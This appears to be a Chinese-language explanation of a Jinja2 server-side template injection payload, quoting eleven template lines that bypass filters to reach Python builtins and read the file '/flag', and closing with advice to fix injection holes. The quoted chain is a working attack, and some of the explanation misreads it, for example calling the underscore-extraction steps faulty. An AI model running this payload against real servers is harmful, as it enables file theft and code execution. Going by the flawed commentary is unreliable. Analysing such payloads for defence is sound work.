 这段Jinja2模板代码看起来像是一个复杂的，针对服务器端模板注入（SSTI）漏洞的攻击尝试。通过构建特定的字符串和字典操作，攻击者试图绕过服务器的安全措施来执行恶意代码。我会逐行解释代码的含义：
1. {% set po=dict(po=1,p=2)|join %}
创建一个字典 {'po': 1, 'p': 2}，然后使用 join 过滤器将其键名连接为一个字符串 "pop"。
2. {% set a=(()|select|string|list)|attr(po)(24) %}
这行尝试构建一个利用 attr 函数的调用链。但是表达式似乎存在问题，因为它试图在一个空的元组上调用 select，然后再转换为字符串，并尝试访问通过之前定义的 po 变量指定的属性，即 "pop", 并传递参数 24。
3. {% set re=dict(reque=1,st=1)|join %}
将创建一个字典 {'reque': 1, 'st': 1} 并将其键名连接成字符串 "request"。
4. {% set in=(a~a~dict(init=a)|join~a~a)|join() %}
这行代码试图构建 __init__ 方法的名称（不过它的实现似乎不正确），通过拼接 a 变量和一个字典的键名来构建字符串，并最终通过 join 组合起来。
5. {% set gl=(a~a~dict(globals=q)|join~a~a)|join() %}
同样，这一行尝试构建 __globals__ 属性的名称，这是Python对象所有全局变量的一个属性。
6. {% set ge=(a~a~dict(getitem=a)|join~a~a) %}
构建 __getitem__ 方法的名称，这是Python字典对象访问元素的方法。
7. {% set bu=(a~a~dict(builtins=a)|join~a~a)|join() %}
尝试构建 __builtins__ 属性的名称，这通常是Python对象中内置环境的一个引用。
8. {% set x=(q|attr(in)|attr(gl)|attr(ge))(bu) %}
利用先前构建的属性名称尝试访问 q 的 __init__、__globals__ 和 __getitem__ 属性，然后执行得到的对象（很可能是内置函数或对象）。
9. {% set chr=x.chr %}
尝试从 x 中获取 chr 函数，这是一个内置函数，用来将整数转换为对应的字符。
10. {% set f=chr(47)~(dict(flag=a)|join) %}
使用 chr(47) 得到字符 '/'，然后创建一个字典并连接其键名 flag，实际上这应该是构建字符串 "/flag" 的尝试。
11. {% print(x.open(f).read()) %}
最终尝试调用 open 函数来打开名为 "/flag" 的文件，并读取其内容，然后打印输出。
整体来看，这段代码是一个典型的SSTI攻击代码，意图是在服务器上执行任意代码，可能会导致严重的安全问题。如果你在你的服务器日志中发现了这样的尝试，应该尽快查看你的服务器配置，并修复可能存在的模板注入漏洞。